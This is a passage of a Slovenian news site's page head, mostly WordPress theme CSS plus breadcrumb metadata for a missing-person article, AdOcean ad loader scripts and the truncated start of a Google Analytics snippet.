    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/dogodki/",
                                "name": "Dogodki"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/pogresajo-18-letno-rebeko-klinc/",
                                "name": "Pogrešajo 18-letno Rebeko Klinc"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
